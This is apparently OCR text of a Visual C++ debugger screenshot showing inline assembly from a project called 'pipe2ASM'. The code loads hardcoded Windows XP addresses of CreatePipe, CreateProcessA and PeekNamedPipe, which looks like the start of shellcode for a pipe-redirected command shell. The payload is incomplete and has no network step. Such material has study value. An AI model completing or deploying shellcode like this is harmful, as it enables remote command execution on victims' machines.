 pipe2ASM - Microsoft Visual C++ [break] - [Disassembly]
File Edit View Insert Project Debug Tools DriverStudio Window Help
53
(Globals) (All global members main
34: */
35: __asm
36: {
37: push ebp;
0040103C 55 push ebp
38: sub esp, 80;
0040103D 83 EC 50 sub esp,50h
39: mov ebp,esp;
00401040 8B EC mov ebp,esp
40: //把要用到的函数地址存起来--以下都是xp sp0
41: mov eax,0x77e5727a
00401042 B8 7A 72 E5 77 mov eax,77E5727Ah
42: mov [ebp+4], eax; CreatePipe
00401047 89 45 04 mov dword ptr [ebp+4],eax
43: mov eax,0x77e41bb8
0040104A B8 B8 1B E4 77 mov eax,77E41BB8h
44: mov [ebp+8], eax; CreateProcessA
0040104F 89 45 08 mov dword ptr [ebp+8],eax
45: mov eax,0x77e97624
00401052 B8 24 76 E9 77 mov eax,77E97624h
46: mov [ebp+12], eax; PeekNamedPipe
00401057 89 45 0C mov dword ptr [ebp+0Ch],eax
47: mov eax,0x77e59d8c
Name Value
Watch1 Watch2 Watch3 Watch
Address: 0x00000000
00000000 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ????????????????
00000010 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ????????????????
00000020 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ????????????????
00000030 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ????????????????
00000040 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ????????????????
00000050 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ????????????????
00000060 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ????????????????
Ready
中